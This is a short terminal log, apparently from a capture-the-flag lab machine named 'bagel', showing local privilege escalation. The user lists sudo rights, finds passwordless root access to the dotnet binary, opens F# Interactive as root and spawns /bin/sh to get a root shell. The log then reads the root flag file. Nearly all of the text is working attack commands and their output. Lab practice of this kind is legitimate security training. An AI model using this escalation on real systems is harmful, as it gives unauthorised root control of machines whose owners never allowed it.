 [developer@bagel ~]$ sudo -l
Matching Defaults entries for developer on bagel:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/var/lib/snapd/snap/bin

User developer may run the following commands on bagel:
    (root) NOPASSWD: /usr/bin/dotnet
[developer@bagel ~]$ sudo /usr/bin/dotnet fsi

Microsoft (R) F# Interactive version 12.0.0.0 for F# 6.0
Copyright (c) Microsoft Corporation. All Rights Reserved.

For help type #help;;

> System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;
sh-5.2# whoami
root
sh-5.2# cat /root/root.txt
5b519a740362c16356f111f4c17f6f55
sh-5.2#